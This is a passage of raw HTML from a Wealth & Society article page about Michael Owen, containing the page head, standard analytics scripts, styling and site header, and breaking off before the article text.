

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence
body_size: 50480
content:


<!doctype html>
<html lang="en">
<head>
    
    <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BXXY2336QL"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-BXXY2336QL');
</script>
    
    
    <script type='application/ld+json'>
{
"@context": "http://www.schema.org",
"@type": "Organization",
"name": "Wealth & Society",
"url": "https://www.wealthandsociety.com/",
"logo": "https://www.wealthandsociety.com/uploads/wealth-society/images/WealthSociety24.png",
"image": "https://www.theasianbanker.com/uploads/tabmanila/WealthSociety-2024-webbanner_thumbnail.webp?1696815087",
"description": "Wealth & Society is a global programme where High Net Worth Investors & Financial Advisors come together to create a better society through their act of corporate social responsibility.",
"address":  {
"@type": "PostalAddress",
"streetAddress": "150 Cecil Street,",
"addressLocality": "#08-01,",
"addressRegion": "Singapore",
"postalCode": "069543",
"addressCountry": "Singapore"
},
"aggregateRating": {}
}
</script>
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PXKWKJN');</script>
<!-- End Google Tag Manager --> 
<!-- Hotjar Tracking Code for Wealth & Society -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:3697539,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv='); 
</script> 
<meta charset="UTF-8">

<title>Michael Owen: Giving back to grassroots fosters a culture of excellence | Wealth & Society</title>
<base href="https://www.wealthandsociety.com/">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">    
<!--title>Michael Owen: Giving back to grassroots fosters a culture of excellence</title-->
<meta name="description" content="Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business." > 
<meta name="title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence"> 
<meta name="author" content="<!-- inside if 1 -->Emmanuel Daniel">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="@theasianbanker">
<meta name="twitter:title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence">
<meta name="twitter:description" content=" Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business.">
<meta name="twitter:image" content="https://www.wealthandsociety.com/uploads/tabmanila/Owens Full Video.png">
   

<meta property="og:url" content="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence"/>
<meta property="og:type" content="article"/>
<meta property="og:title" content="Michael Owen: Giving back to grassroots fosters a culture of excellence"/>
<meta property="og:description" content="Former footballer Michael Owen talks about his desire to give back to the community, the values he shares with his family and his career in sports and business."/>
<meta property="og:image" content="https://www.theasianbanker.com/uploads/tabmanila/Owens Full Video.png"/>   


<meta name="google-site-verification" content="It4bQVcCqJULrq86P7TKHvj88Ze1XsorwDXlvhOlg90" />





<!-- added for fb comment test -->
<meta property="fb:app_id" content="375288373342615" />
<meta name="theme-color" content="#01526b"><meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">

<meta name="globalsign-domain-verification" content="v2S3UsNdrTlh2p1txImSy0o5gYuIZvjQNvCfsyu1lq" />

<!-- Favicons - Touch Icons -->

  <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" />
<link rel="icon" href="/uploads/wealth-society/images/icons/favicon.ico">
<link rel="apple-touch-icon" href="images/apple-touch-icon.png">
<link rel="apple-touch-icon" sizes="72x72" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-72x72.png">
<link rel="apple-touch-icon" sizes="114x114" href="/assets/templates/shared/tab-main-2017/images/apple-touch-icon-114x114.png">
<!--  wechat icon fetch--->
<link rel="icon" type="image/svg+xml"  href="/uploads/wealth-society/images/icons/favicon.ico" />
<link rel="alternate icon"   href="images/apple-touch-icon.png" />
<link rel="canonical" href="https://www.wealthandsociety.com/updates-and-articles/michael-owen:-giving-back-to-grassroots-fosters-a-culture-of-excellence">

<!-- flexslider -->
<link rel="stylesheet" href="/assets/css/wealthandsociety/jquerysctipttop.css">
<link rel="stylesheet" href=" /assets/templates/shared/tab-main-2017/css/owl.carousel.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" type="text/css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/font-awesome.css" type="text/css" />
<link rel="stylesheet" href="/uploads/ws/css/tab-main-style.css">

<link rel="stylesheet" href="/assets/css/wealthandsociety/wealthandsociety.css" type="text/css" />
<link rel="stylesheet" href="/assets/css/wealthandsociety/font-family.css">
 <script src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>

<script src="/assets/templates/shared/tab-main-2017/js/owl.carousel.min.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/bootstrap.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/custom.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/home-scripts.js"></script>
<script src="/assets/templates/shared/tab-main-2017/js/tab.js?v=1"></script>
 <script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/readingTimeLeft.js"></script>



<!-- Font Awesome Styles -->
<link type="text/css" rel="stylesheet" href="" media="screen">
<!-- OWL Carousel Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/owl.carousel.css" media="screen"> -->
<!-- Sinister Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/sinister.css" media="screen"> -->
<!-- Flexslider -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/flexslider.css" media="screen"> -->
<!-- Animate Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/animate.min.css" media="screen"> -->
<!-- Bootstrap Styles -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/templates/shared/tab-main-2017/css/bootstrap.css" media="screen"> -->
<!-- Signup page style -->
<!-- <link type="text/css" rel="stylesheet" href="/assets/css/tab-new-2017/signup.css" media="screen"> -->
<!-- General Styles -->
<!-- <link href="/uploads/css/tab-main-style.css?v=1" rel="stylesheet" type="text/css"> -->
<style>
    .content h3{
        font-size: 1.5em;
    }
  #containers {
  margin: 0 auto;
  max-width: 729px;
}



@media only screen and (min-width: 1200px) {
 #time-left {
    position: fixed;
    bottom: 0% !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}
@media only screen and (max-width: 600px) {
  #time-left {
    position: fixed;
    bottom: 40px !important;
    left: 2em;
    padding: 03px 11px !important;
    background: #0B4DA1 !important;
     border: 0px !important;
    border-radius: 0px;
    z-index: 99;
    font-size:15px;
    color:#fff;
}
}

</style>


<style>
.asian-sliders{
    margin-top:30px;
}

    .carousel .item { background-repeat: no-repeat !important; background-position:center !important; height:350px;}
    @media only screen and (min-width: 1200px) {
        .navbar-brand img {max-width: 400px;
        height: auto;
        width: auto;
        max-height: 190px;
        padding: 9px 14px;
        background:#fff;
        border-radius:8px;
    }
    
    .carousel .item {background-size: 100% auto !important;}
    .carousel-caption {text-align:left; line-height:1.2em;left:0; right:0; padding:10px; background-color: rgba(0, 0, 0, 0.5);bottom: 20px;}
    .carousel-caption p, .carousel-caption h3 {margin:5px;}
    
    header.shrink .navbar-brand img {
        width: auto;
        max-height: 120px;
        margin:0;
        
    }
    
    section .content {max-width:1000px; margin:auto; padding:10px 0;}
    section .content button {margin:auto; display:block; font-weight:bold; text-transform: uppercase;}
    
    .highlights {display:block; margin:10px auto;list-style:none;}
    .highlights li {border-bottom:1px dotted #ccc; padding-bottom:10px; line-height:1em;display: block;
    min-height: 70px;}
    .highlights img {max-width:80px; margin-right:10px; float:left;}
    
    }
    
    @media only screen and (max-width: 1011px) {
       .features li, .features2 li {display:inline-block; width:20%;} 
    }

    @media only screen and (max-width: 768px) {
        
     .navbar-brand img, header.shrink .navbar-brand img {
        height: auto;
        position: fixed;
        width: 220px;
        background: #fff;
        border-radius: 8px;
        padding: 5px;
    }
    .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
    .features li, .features2 li {display:inline-block; width:45%;}
    header.shrink .main-menu { padding-top: 0; }
    
    }
    
    @media only screen and (max-width: 480px) {
        .carousel-inner > .item > img { height: inherit !important; min-width: unset !important;}

    }
    
    @media only screen and (min-width: 768px) {
        .navbar-brand img, header.shrink .navbar-brand img {
            height: auto;
            position: fixed;
            width: 300px;
            background: #fff;
            border-radius: 8px;
            padding: 5px 14px;
            margin-top:-15px;
        }
        .navbar, #top-bar, .navbar-fixed-top {border:none !important;}
        header.shrink .main-menu { padding-top: 0; }
    }
    .adv-counsil img{
        border-radius: 50%;
    }
    .adv-counsil hr{
        margin: 5px 0px;
        margin-bottom: 10px;
    }
    .adv-counsil td{
        padding-top: 10px;
    }
    .article p{
        max-width: 100%;
    }
    .article a img{
        max-width: 100%;
    }
    .article ul, .subpage ul{
        max-width: 100%;
    }
    
.navbar-default .navbar-nav li a:hover, .navbar-default .navbar-nav li a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus{
   border-bottom: 0px !important;
}
.navbar-default li{
    height : 53px;
}

#firstslider li {
    min-height: 424px;
}
#firstslider .flex-control-nav {
    position: absolute;
    z-index: 99;
    text-align: right;
    font-size: 0px;
    bottom: 1px;
    top:400px;
}
.dropdown-menu li a:hover, .dropdown-menu2 a:hover {text-shadow: 2px 2px 2px #000;}
.dropdown-menu li {margin-left: 15px;}
.dm-col-3, .dm-col-4, .dm-col-6 {margin-left:10px; display:flex; flex-wrap:wrap;}
.dm-col-3 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:33%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-4 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:25%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-6 > li {border-bottom:1px dotted #ccc; padding-left:0 !important; width:50%; margin-left:0; text-indent:0; border:1px solid #ccc;}
.dm-col-3 > li > span, .dm-col-4 > li > span, .dm-col-6 > li > span {background: #226 !important; width: 100%; display: block; margin: 0 -35px 0 -15px; padding: 5px 10px; font-weight:100; color:#ccc;}
.dm-col-3 > li > ul, .dm-col-4 > li > ul, .dm-col-6 > li > ul {margin-left:0; padding:10px}
.dm-col-3 > li > ul > li, .dm-col-4 > li > ul > li, .dm-col-6 > li > ul > li { text-indent:0; margin-left:0; margin-right:12px; padding:5px 0 !important; border-bottom:1px dotted #338 !important; color:#333;height:40px;}
.menu_custom{
    display: none !important;
    position: absolute !important;
    width: 100% !important;
    left: 0 !important;
    height: 300px !important;
    float: left !important;
    background: #005fa6 !important;
}
ul.navbar-default li:hover, .navbar-default li .dropdown-menu, .navbar-default li .dropdown {
    background: none !important;

} 
 
.noRelative{position: static !important;}
.noRelative:hover .menu_custom{display: block !important;}
ul.dropdown-menu li:hover{
     background: none !important;

}

@media only screen and (min-width: 320px) and (max-width: 767px){
.menu_custom {height: 410px !important;top: 72% !important;}
.menu_custom .dm-col-4 {
    max-width: 100% !important;
    min-height: 360px;
}
.menu_custom li{margin-left:0px !important;}


}   
	
.wrapper {
  padding: 32px;
}
.cookie-container {
  position: fixed;
    padding: 1em 1.5em;
    font-size: 1em;
    z-index: 99;
    box-shadow: 0 6px 40px rgb(0 0 0 / 30%);
    margin: 0 auto;
    width: 92%;
    left: 0;
    right: 0;
    border-radius: 4px;
  transition: 400ms;
}

.cookie-container.active {
    z-index: 999;
    max-width: 280px;
    bottom: 9px;
    padding: 13px 15px;
    right: auto;
    background: #152e56;
    border-radius: 5px;
    -webkit-box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    box-shadow: 0px 20px 48px rgb(0 0 0 / 20%);
    width:auto;
    left: 1023px;

}

.cookie-container a {
  color: #f5f6fa;
}
.cookie-container p a {
    color: #fff!important;
    text-decoration: underline;
    
}
.cookie-container a:hover{
    color:#fff!important;
}

.cookie-btn {
     background: #fff;
    border: 0;
    color: #fff;
    font-weight: 600;
    padding: 0;
    font-size: 12px;
    border-radius: 4px;
    cursor: pointer;
    position: relative;
    margin-bottom: 0;
    color: #000;
    padding: 6px 2px 6px 8px;
}
.cookie-container .row {
    margin-right: -15px!important;
    margin-left: -15px!important;
}

.cookie-container p {
    width: 100%;
    max-width: 100%;
    color: #fff!important;
    font-size: 14px!important;
    
}
.cookies-content {
    display: none;
}

button#btn-slidedown {
    padding: 0px 0px 8px 5px;
    font-size: 12px;
    border-color: #005fa6;
    background: transparent;
    border: none;
    color:#fff;
}

button#btn-slidedown:hover , button#btn-slidedown.btn:active , button#btn-slidedown:focus {
    background: transparent!important;
    opacity: 1!important;
    padding: 0 0px 8px 5px!important;
    outline:none;
}
.Contribute-btn {
	font-size: 18px;
	color: #fff !important;
	padding: 12px 35px;
	background: #055771 !important;
	border-radius: 3px;
	display: block;
	font-family: var(--font1);
}

.Contribute-btn:hover {
	color: #fff;
	background: #222 !important;
}

.Contribute-btn:focus {
	color: #fff;
}
.article_post .mb_name{
       margin-top: 30px !important;
}   
@media(max-width:767px){
    .cookie-btn{right: 0;}
    .cookie-container.active {
           z-index: 9999999;
        right: auto;
        left: 20px;
        bottom: 34px;
        max-width: 313px;
    }
    .cookie-container p {
    
        font-size: 16px;
    }
   
    
}

</style>

<!--[if lt IE 9]>
<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->

<!--

<script type="text/javascript" src="/assets/templates/shared/tab-main-2017/js/jquery.js"></script>-->
<script src="http://code.jquery.com/jquery-migrate-1.0.0.js"></script>

<!-- <script type="text/javascript" src="/assets/js/keyword_highliter_jquery.js"></script> -->
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-5QEKQHV5NV"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-5QEKQHV5NV');
</script>
<!-- Google tag (gtag.js)  add by pk 19 Oct 2022-->
<link rel="stylesheet" href="/assets/components/hybridauth/css/web/default.css" type="text/css" />
</head>
<body>
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PXKWKJN"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->    
      <div class="indicator-wrapper">
        <div class="indicator"></div>
        </div>
    
     <!-- Page Loading -->
<div id="mask">
	<div id="loader"></div>
</div>
<div class="time_wrapper">
    <div id="time-left"></div>
</div>
<div id="wrapper" class="container text-wrapper">
   <style>
    .fofsummit2019banner{
        height: auto;
        width: 100%;
    }
    @media only screen and (max-width: 480px) {
        .fofsummit2019banner { height: auto; }
    }  
      .wrappers-adds {
    width: 100%;
    margin: 0 auto;
    display: block;
    text-align: center;
}
@media (min-width: 320px) and (max-width: 480px) {
     .wrappers-adds {
         width:100%;
     }
}
</style>

     <!-- <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'RF-AdamKhoo');" href="https://www.radio.finance/episodes/building-wealth-in-a-changing-world-questions-that-clients-ask-now" target="_blank">
       <img src="/uploads/banner-ad/TAB_RF-TopBanner-adam-n.gif" alt="RF" class="img-responsive fofsummit2019banner">
     </a>
      <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'WSLondon19');" href="http://www.wealthandsociety.com/wealth-society-2019" target="_blank">
       <img src="/uploads/banners_ws_London19.png" alt="WSLondon19" class="img-responsive fofsummit2019banner">
     </a>  --> 
      <!-- Top Ad Banner -->  
     <div class="wrappers-adds" style="display:none;">
         <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'Summut-May25');" href="https://theasianbanker.com/summit2025/" target="_blank">
                     <img src="/uploads/tabmanila/TAB_Summit2025_WebPost-03.webp"  class="fofsummit2019banner">
                     </a>
    </a>
    </div> 

   <!--  <div class="slider-post clearfix">
       <div id="video-post" class="owl-carousel video-widget" style="height: auto">
           <div class="item">
               <div class="ImageWrapper chrome-fix fofsummit2019banner">
                  <a onclick="ga('send', 'event', 'Ad Banner', 'Click', 'fofsummit2019');" href="http://forums.theasianbanker.com/fof-summit2019" target="_blank">
                      <img src="/assets/FoFSummit_2019_Thai.png" alt="fofsummit2019" class="img-responsive">
                  </a>
               </div>
           </div>
           
       </div>
   </div>  -->                
    

	<!-- </div>  -->
<!--
<div class="floating-ad">	
<a onclick="_gaq.push(['_trackEvent', 'Ad banner', 'click', 'Moodys']);" target="_blank" href="http://www.moodysanalytics.com/Microsites/Global-Marketing/2017/A-Summary-of-BCBS-Interest-Rate-Risk-in-the-Banking-Book-Directive"><img alt="Sponsors" src="assets/ads_banner/moody-180x150-0217.jpg" border="0" style="width:100%; height:400px;"></a>
</div>
-->

<style>

.icon_desktop_none a{
    display:none !important;
}
.mobile_search{
    display:none;
}
.mobile_search .rts-btn{
    
    height: 42px;
    width: 42px;
    right: 23%;
    top: 30%;
    border: 0;
    background: transparent;
    color: #fff;
    font-size:21px;
}
.search_option {
	position: relative;
	float: left;
	margin-right: 20px;
}

.mobile_search .rts-btn .close-btn {
    cursor: pointer;
    display: none;
    -webkit-transition: all ease .5s;
    transition: all ease .5s;
    /* width: 40px; */
    /* height: 40px; */
    /* border-radius: 50%; */
    text-align: center;
    color: var(--white-color);
    position: absolute;
    top: -2px;
    font-size: 21px;
}
.mobile_search .rts-btn .close-btn.active {
    display: block;
}

.mobile_search .search-popup {
       position: absolute;
    top: 30%;
    width: 300px;
    right: -80px;
    background: #222;
    z-index: 2;
    padding: 20px;
    margin-top: 27px;
    border-radius: 0px;
}
.mobile_search .search-overlay {
    display: none;
}
.search_option:before{
    position: absolute;
    content: '';
    height: 17px;
    top: 6px;
    right: -20px;
    border-right: 2px solid #dedede;
}
.main-search i{
	color:#fff !important;
	margin-top: 12px;
}
.main-search i:hover{
    color:#fff;
}
.search-popup .search-input{
   background: transparent;
    border-radius: 0;
    height: 47px;
    color: #fff; 
}
.search-popup .search-input:focus{
    background: transparent;
}
.search-popup .search-button {
    position: absolute;
    right: 13px;
    top: 20px;
    height: 47px;
    border: none;
    width: 50px;
    outline: 0;
    color: #000;
    padding: 0;
    font-size: 20px;
}

.search-btn-area {
	height: 100%;
	line-height: 46px;
  }
  .search-btn-area .input-group {
	position: absolute;
	z-index: 99999;
	top: 57px;
	right: 0;
	display: none;
	width: 260px;
	border-radius: 0px;
  }
  .search-btn-area .input-group .form-control {
	width: 100%;
  }
  .search-btn-area .input-group .form-control:focus{
	outline:none;
	box-shadow:none;
	border-color:#222;
  }
  .search-btn-area .input-group .form-control:not(:last-child) {
	border-top-right-radius: 0px;
	border-bottom-right-radius: 0px;
  }
  .search-btn-area .input-group .input-group-append {
	position: absolute;
	z-index: 3;
	top: 0;
	right: 0;
	background-color:#222;
	 height:40px;
  }
  .search-btn-area .btn.search-btn:focus{
	outline:none;
	box-shadow:none;
  }
  .search-btn-area .input-group .input-group-append i{
	  color:#fff;
	  position:relative;
	  top:-3px;
  }
.main-search{
	position: absolute;
    right: 20px;
    top: 5px;
}
.search_input{
    color:#000 !important;
    font-size:15px;
    box-shadow:none;
    font-family:var(--font1);
    font-weight:600;
}
.search-btn{
    background:transparent !important;
   
}

.logo-pdd {
    padding-left: 0;
}
.socialmedia-pdd {
    padding-right: 0;
}

.menufix-hight{
    height: 0;
}

.navbar-nav>li>a{
   bottom: 0 !important;
}

@media (max-width: 768px){
.collapse .navbar-nav>li>a .caret {
    float: right;
}
}
@media only screen and (max-width: 600px) {
 .main-search{
      right: 100px;
  }
  .main-search i {
    color: #fff !important;
    font-size: 18px;
}
}
@media (min-width: 320px) and (max-width: 767px){
.pre_scrollable {
    max-height: 340px;
    overflow-y: scroll;
}
.main-search{
    display:none;
}
.mobile_search{
    display:block;
    position: absolute;
    right: 80px;
    top: 15px;
}
 .icon_desktop_none a{
        display:block !important;
    }
.menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
}

.navbar-default li {height: auto!important;} @media (max-width: 479px) {
    .my-calander{
        padding-left:15px;
     }
    }
   
    @media (max-width:768px){
        li.expandible.noRelative.open ul {
       display: none!important;
       background: transparent !important;}
  
        .navbar-default .nav, .navbar-default .collapse, .navbar-default .dropup, .navbar-default .dropdown{
        float:none;
            margin-bottom: 10px;
        }
        /* .navbar-collapse {
          padding-right: 15px;
         padding-left: 15px;
            
        } */
       .noRelative:hover .menu_custom {
          
         position: static!important;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
           
       }
           
       .dm-col-4 > li {
          
            width: 100%;
       }
       .dm-col-3 > li {
    
      width: 100%;}
      .dropdown-menu>li>a {
    
    white-space: pre-line;}
    
    .icon_desktop_none{
        display:block !important;
    }
}

@media (min-width: 768px) and (max-width: 1024px) {
  
 .icon_desktop_none a{
        display:block !important;
    }
    .menufix-hight{
    height: auto;
}
.navbar-brand{
    top: 15px;
}
  
}
 </style>

<header class="header" style="padding:0;">
    <div class=""> 
       <div class="row" style="margin-bottom: -25px;">
    <div class="col-lg-5 col-md-5 col-sm-6 col-xs-12 logo-pdd">
        <div class="clearfix" style="margin-top:10px;">
            
            
            
            
        
            
         <a href="http://www.wealthandsociety.com/" title="Wealth and Society"><img src="/uploads/wealth-society/images/WealthSociety24.png" alt="ws logo" style="width: 100%; max-width:440px;margin-bottom:05px"></a>        
            </a>
            <span style="margin-top:10px;padding-left:5px;" class="my-calander">
                <i class="fa fa-calendar" ></i>
             <!--<span>wednesday,08 July 2020</span>-->
                Saturday, 17 January  2026
             </span>
             
        </div><!-- end logo-wrapper -->
    </div><!-- end col -->
   
    <div class="col-lg-7 col-md-7 col-sm-6 col-xs-12 socialmedia socialmedia-pdd ">
        <div class="social-icons pull-right clearfix">
		    <div class="following-heading">Follow us on  </div>
        
        <div class="social-icons clearfix">
            <!--<span style="background:#0B4DA2;font-size: 20px;width: 50px;height: 34px;line-height: 34px;">
              <a style="color:#fff;"  href="http://www.wealthandsociety.com/wealth-and-society-cn" target="_blank">中文 </a></span>-->
            <i class="social-facebook" style="background:#3b5998;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Facebook" href="https://www.facebook.com/wealthandsociety/" target="_blank"><i class="fa fa-facebook" style="color:#fff;" ></i></a></i>
            <i class="social-twitter" style="background:#00aced;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Twitter" href="https://twitter.com/WealthNSociety" target="_blank"><i class="fa-brands fa-x-twitter" style="color:#fff;"></i>   </a></i>
            <i class="social-linkedin" style="background:#4875B4;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Linkedin" href="https://www.linkedin.com/company/wealthandsociety/" target="_blank"><i class="fa fa-linkedin" style="color:#fff;"></i></a></i>
            <i class="social-instagram" style="background:#4E433C;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Instagram" href="https://www.instagram.com/wealthandsociety" target="_blank"><i class="fa fa-instagram" style="color:#fff;"></i></a></i>
            <i class="social-rss" style="background:#FF4500;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="" href="https://www.wealthandsociety.com/rss/rss-feed-news-wealth-and-society-xsl.xml" target="_blank" data-original-title="RSS"><i class="fa fa-rss" style="color:#fff;"></i></a></i>

            <i class="social-rss" style="background: #F44336;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Reddit" href="https://www.reddit.com/user/tabofficial/?rdt=35313" target="_blank"><i class="fa fa-reddit" style="color: #ffffff;"></i></a></i>
            <!--<span class="social-wiebo" style="background:#df2029;font-size: 20px;width: 34px;height: 34px;line-height: 34px;"><a data-toggle="tooltip" data-placement="bottom" title="Weibo" href="http://weibo.com/u/6649431203/"><i class="fa fa-weibo" style="color:#fff;"></i></a></span>-->
            
            <i class="social-wechat" style="background:#7BB32E;font-size: 20px;width: 34px;height: 34px;line-height: 34px;" data-toggle="tooltip" data-placement="bottom" data-original-title="WeChat" title="">
              <button type="button" class="btn btn-info btn-lg" data-toggle="modal" data-target="#wechat-modal" style="background: transparent;padding: 0;outline: none;border: none;"><i class="fa fa-weixin" style="color:#fff;"></i></button>
              <a  href="wechat-modal" target="_blank" ></a></i>
        </div>
        <!--<div style="margin:10px 0 10px 0;float:right;">-->
        <!--    <div id="google_translate_element"></div>-->
        <!--</div>-->
    </div><!-- end col -->
</div>

    </div>
 <!-- Starts for the login flow  -->
    <div style="font-size:medium; text-transform:capitalize;float:initial;" class="col-lg-12 col-md-12 col-sm-12 col-xs-12 text-right">
    <a href="javascript:;" class="loginmodal" data-toggle="tooltip" data-placement="top" title="" data-original-title="Login"><i class="fa fa-lock"></i> </a>
</div><!-- end banner-wrapper -->

<!-- Login Modal -->
<script>
         $(window).on('load',function(){
             //alert('kkk')
             if($(location).attr('href')!='https://www.theasianbanker.com/'){
        // $('#loginmodal').modal('show');
             }
         
         });
         
      </script>

<div class="modal fade bs-example-modal-sm" id="loginmodal" tabindex="-1" role="dialog" data-backdrop="static" data-keyboard="false">
  <div class="modal-dialog" role="document">
    <div class="modal-content">
      <div class="modal-body">
        
            <link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/form-elements.css">
<link rel="stylesheet" href="/assets/templates/shared/tab-main-2017/multilogin/assets/css/style.css">
<!----><style>
   .or-seperator {
   margin: 30px 0 0px;
   text-align: center;
   border-top: 1px solid #e0e0e0;
   }
   .or-seperator b {
   padding: 0 10px;
   width: 40px;
   height: 40px;
   font-size: 16px;
   text-align: center;
   line-height: 40px;
   background: #fff;
   display: inline-block;
   border: 1px solid #e0e0e0;
   border-radius: 50%;
   position: relative;
   top: -22px;
   z-index: 1;
   }
   .social-button {
   background-position: 25px 0px;
   box-sizing: border-box;
   color: #fff;
   background:rgb(60, 90, 154);
   cursor: pointer;
   display: inline-block;
   height: 50px;
   line-height: 50px;
   text-align: left;
   text-decoration: none;
   text-transform: uppercase;
   vertical-align: middle;
   width: 70%;
   border-radius: 3px;
   margin: 10px auto;
   outline: rgb(255, 255, 255) none 0px;
   padding-left:15%;
